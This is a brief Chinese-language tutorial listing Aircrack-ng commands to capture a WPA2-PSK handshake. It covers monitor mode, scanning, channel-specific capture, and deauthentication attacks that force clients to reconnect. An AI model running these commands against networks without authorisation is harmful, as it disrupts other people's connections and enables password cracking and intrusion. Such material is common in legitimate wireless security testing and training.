 使用Aircrack-ng抓取WPA2-PSK握手包
主要步骤：
1.设置无线网卡至监听模式 airmon-ng start wlan0
2.扫描周围WPA2-PSK加密的无线信号 airodump-ng wlan0mon
3.新建一个终端，抓取握手包 airodump-ng –c 【num】 -w wpa2 wlan0mon 需指定信道
4.等待过程中，可以发起DeAuth攻击，强制将客户端踢下线重连，抓取握手包
aireplay-ng -0 5 –a BSSID –c STATION wlan0mon 设置为发起5次攻击
可能会出现信道不同的提示，需重复执行
5.等待监控窗口，提示WPA handshake